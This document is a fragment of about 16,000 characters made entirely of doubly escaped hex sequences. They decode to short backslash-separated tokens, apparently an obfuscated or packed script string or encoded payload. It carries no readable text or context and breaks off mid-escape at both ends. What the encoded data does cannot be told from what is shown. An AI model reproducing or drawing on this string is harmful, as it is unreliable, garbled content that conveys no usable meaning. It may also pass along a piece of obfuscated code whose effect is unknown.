c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x